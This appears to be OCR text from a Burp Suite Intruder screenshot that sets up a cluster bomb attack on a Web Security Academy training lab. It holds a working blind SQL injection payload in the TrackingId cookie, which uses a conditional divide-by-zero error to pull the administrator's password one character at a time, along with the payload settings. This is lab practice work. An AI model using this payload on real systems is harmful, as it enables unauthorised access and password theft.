 Cluster bomb attack
Start attack
Target https://0a830038041122d9881c2d90007800b7.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET /login HTTP/2
2 Host: 0a830038041122d9881c2d90007800b7.web-security-academy.net
3 Cookie: TrackingId=H9V5UKs2uhNMXF7Y' AND (SELECT CASE WHEN SUBSTR(password,§1§,1)='§a§' THEN TO_CHAR(1/0) ELSE 'a' END FROM users WHERE
username='administrator')='a'--; session=YPs3b49bCoa0s5pEFhiy9bufIdRXTRhz
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-TW,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a830038041122d9881c2d90007800b7.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Payloads
Payload position: 1
Payload type: Numbers
Payload count: 20
Request count: 720
Payload configuration
This payload type generates numeric payloads within a given range and in
a specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
§ Payloads
Resource pool
Settings